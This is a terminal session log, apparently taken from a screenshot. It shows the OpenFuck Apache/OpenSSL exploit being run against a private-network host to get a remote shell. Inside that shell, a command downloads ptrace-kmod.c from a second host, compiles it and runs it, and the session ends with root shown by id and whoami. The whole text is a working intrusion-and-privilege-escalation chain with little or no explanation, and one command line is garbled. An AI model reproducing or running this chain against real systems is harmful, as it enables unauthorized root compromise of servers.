 /bin/bash
/bin/bash 150x40
$./o 0x6b 192.168.43.164 -c 41
*******************************************************************
* OpenFuck v3.0.32-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM    with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena  irc.brasnet.org                                     *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
Connection... 41 of 41
Establishing SSL connection
cipher: 0x4043808c   ciphers: 0x80f8050
Ready to send shellcode
Spawning shell...
bash: no job control in this shell
bash-2.05$
c; gcc -o p ptrace-kmod.c; rm ptrace-kmod.c; ./p; 2.168.43.242:8000/ptrace-kmod.
--06:51:31--  http://192.168.43.242:8000/ptrace-kmod.c
           => `ptrace-kmod.c'
Connecting to 192.168.43.242:8000... connected!
HTTP request sent, awaiting response... 200 OK
Length: 3,091 [text/plain]
    0K ...                                                   100% @   2.95 MB/s
06:51:31 (2.95 MB/s) - `ptrace-kmod.c' saved [3091/3091]
[+] Attached to 6225
[+] Waiting for signal
[+] Signal caught
[+] Shellcode placed at 0x4001189d
[+] Now wait for suid shell...
id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)
whoami
root